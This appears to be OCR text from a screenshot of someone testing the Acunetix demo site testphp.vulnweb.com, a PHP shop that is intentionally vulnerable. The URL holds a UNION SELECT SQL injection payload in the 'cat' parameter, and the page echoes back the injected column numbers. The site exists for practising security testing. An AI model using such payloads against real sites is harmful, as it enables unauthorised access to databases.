 pictures
Private browsing
Normal non-drawing mode
testphp.vulnweb.com/listproducts.php?cat=-100000 union select 1,2,3,4,5,6,7,8,9,10,11#
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
Search
25
22:16
16-11-2022